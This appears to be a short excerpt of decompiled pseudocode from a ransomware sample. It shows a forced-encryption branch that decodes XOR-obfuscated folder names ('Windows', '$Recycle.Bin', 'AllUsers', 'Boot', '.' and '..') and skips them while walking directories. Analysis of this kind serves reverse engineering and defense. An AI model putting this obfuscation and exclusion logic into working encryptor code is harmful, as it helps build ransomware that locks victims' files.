 190 if ( !FORCE_ENCRYPTION_FLAG )
191 {
192 v97[0] = 0x3A0014;
193 v50 = sub_405A60(v97); // .
194 if ( !str_cmp(dir_find_data.cFileName, v50) )
195 goto LABEL_79;
196 v96 = 0x3A;
197 v95 = 0x140014;
198 v51 = XOR_3A(&v95); // ..
199 if ( !str_cmp(dir_find_data.cFileName, v51) )
200 goto LABEL_79;
201 v99 = xmmword_41EF86;
202 v52 = sub_408930(&v99); // Windows
203 if...
204 *&v101[0xA] = *(&xmmword_41EF96 + 0xA);
205 *v101 = xmmword_41EF96;
206 v58 = sub_408950(v101); // $Recycle.Bin
207 if ( !str_cmp(dir_find_data.cFileName, v58) )
208 goto LABEL_79;
209 *&v97[1] = xmmword_41EFB0;
210 v98 = 0x3A;
211 v59 = sub_405ED0(&v97[1]); // AllUsers
212 if ( !str_cmp(dir_find_data.cFileName, v59) )
213 goto LABEL_79;
214 LOWORD(v91) = 0x3A;
215 file_send_struct_list_12 = 0x4E0055;
216 directory_crypt_path_4_8 = 0x550078;// Boot
217 v60 = sub_407BA0(&directory_crypt_path_4_8);
218 if ( !str_cmp(dir_find_data.cFileName, v60) )
219 goto LABEL_79;